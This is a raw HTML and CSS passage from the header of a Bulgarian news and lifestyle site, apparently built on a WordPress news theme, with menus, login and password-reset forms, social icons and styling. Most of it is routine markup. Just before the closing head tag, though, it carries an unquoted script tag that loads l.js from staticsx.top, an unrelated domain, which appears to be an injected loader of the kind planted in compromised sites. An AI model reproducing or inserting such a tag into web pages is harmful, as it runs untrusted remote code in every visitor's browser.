    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-4117 td-standard-pack global-block-template-1 td-romania-news tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a47" class="tdc-zone"><div class="tdc_zone tdi_2_736  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_736{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_736:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_736:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_736{
position:relative;
}
}

</style>
<div class="tdi_1_a47_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a47_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_7f3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_47e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_47e{
                    min-height: 0;
                }.tdi_4_47e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_47e,
				.tdi_4_47e .tdc-columns{
				    display: block;
				}.tdi_4_47e .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_7f3_rand_style td-element-style" ></div><div class="vc_column tdi_6_920  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_920{
                    vertical-align: baseline;
                }.tdi_6_920 .wpb_wrapper,
				.tdi_6_920 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_920 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_920 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_967 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_007" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_d03  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_d03{
                    min-height: 0;
                }.tdi_10_d03,
				.tdi_10_d03 .tdc-columns{
				    display: block;
				}.tdi_10_d03 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_aaf  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_aaf{
                    vertical-align: baseline;
                }.tdi_12_aaf .wpb_wrapper,
				.tdi_12_aaf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_aaf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_aaf .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_507 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_507" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_507{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_507{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_507 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_507 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_507 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_597 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_597" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_597{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_597{
                    display: inline-block;
                }.tdi_14_597 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_597 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_597 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_977 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_977" >
<style>
/* custom css */
.tdi_15_977{
                    display: inline-block;
                }.tdi_15_977 .tdb-logo-a,
                .tdi_15_977 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_977 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_977 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_977 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_977 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_977 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_977 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_977 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_977 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_977 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_977 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_977 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_977 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_977 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_977 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_977 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_977 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_977 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_10f" class="tdc-zone"><div class="tdc_zone tdi_17_786  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_786{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_9ff" class="tdc-row"><div class="vc_row tdi_19_f34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_f34{
                    min-height: 0;
                }.tdi_19_f34,
				.tdi_19_f34 .tdc-columns{
				    display: block;
				}.tdi_19_f34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_f66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_f66{
                    vertical-align: baseline;
                }.tdi_21_f66 .wpb_wrapper,
				.tdi_21_f66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_f66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_f66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_637" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_353 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_353{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_353{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_637_rand_style td-element-style" ><style>
.tdi_22_637_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_8f8" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_08e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_08e{
                    min-height: 0;
                }.tdi_25_08e:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_08e,
				.tdi_25_08e .tdc-columns{
				    display: block;
				}.tdi_25_08e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_08e{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_08e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_8f8_rand_style td-element-style" ><style>
.tdi_24_8f8_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_0d9 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_0d9{
                    vertical-align: baseline;
                }.tdi_27_0d9 .wpb_wrapper,
				.tdi_27_0d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_0d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_0d9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_8eb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_8eb" >
<style>

/* inline tdc_css att */

.tdi_29_8eb{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_8eb{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_8eb{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_8eb{
                    display: inline-block;
                }.tdi_29_8eb .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_8eb .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_8eb .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">сряда, януари 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_687 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_687"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_687{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_687{
                    display: inline-block;
                }.tdi_30_687 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_687 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_687 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_687 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_687 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_687 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_687 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_687 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_687 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_687 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_687 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_687 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_687 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_687 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_687 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_77e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_77e" >
<style>

/* inline tdc_css att */

.tdi_31_77e{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_77e{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_77e{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_77e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_77e .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_77e .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_77e .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_77e .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_77e .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_77e .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_77e .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_77e .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_77e .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_77e .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_77e .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_77e .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_f39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_f39" >
<style>

/* inline tdc_css att */

.tdi_32_f39{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_f39{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_f39{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_997 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_997 .tdm-social-item i.td-icon-twitter,
				.tdi_33_997 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_997 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_997 .tdm-social-item i.td-icon-blogger,
				.tdi_33_997 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_997 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_997 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_997 .tdm-social-item i,
				.tds-team-member2 .tdi_33_997.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_997 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_997.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_997 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_997 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_997 .tdm-social-item i.td-icon-twitter,
				.tdi_33_997 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_997 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_997 .tdm-social-item i.td-icon-blogger,
				.tdi_33_997 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_997 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_997 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_997 .tdm-social-item i.td-icon-twitter,
				.tdi_33_997 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_997 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_997 .tdm-social-item i.td-icon-blogger,
				.tdi_33_997 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_997 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_997"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_fff" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_439 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_439{
                    min-height: 0;
                }.tdi_35_439,
				.tdi_35_439 .tdc-columns{
